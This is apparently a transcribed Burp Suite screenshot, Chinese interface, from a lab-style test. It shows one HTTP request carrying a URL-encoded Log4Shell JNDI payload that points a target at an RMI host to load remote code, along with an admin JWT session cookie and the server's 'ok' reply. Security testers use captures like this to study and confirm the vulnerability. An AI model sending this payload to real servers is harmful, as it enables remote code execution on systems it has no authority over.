 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × +
发送 取消 < >
目标: http://192.168.140.130:23495 HTTP/1
请求
美化 Raw Hex
\n
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%72%6d%69%3a%2f%2f%31%39%32%2e%31%36%38%2e%31%34%30%2e%31%33%30%3a%31%30%39%39%2f%67%70%72%76%73%6
2%7d HTTP/1.1
${jndi:rmi://192.168.140.130:1099/gprvsb}
Press 'F2' for focus
2 Host: 192.168.140.130:23495
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64 /123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzEyOTczNjM1LCJlbWFpbCI6IiJ9.f
GK1N2kCVK77yZciVeniU8sA8JBfITTEkCysEoHfLFU
9 Upgrade-Insecure-Requests: 1
10
11
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Fri, 12 Apr 2024 04:01:06 GMT
5 Connection: close
6
7 ok
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 1
请求头 8
响应头 4
Inspector
笔记
搜索 0高亮
搜索 0高亮
完成
133字节 | 739 millis
Event log (9) All issues (7)
内存: 203.4MB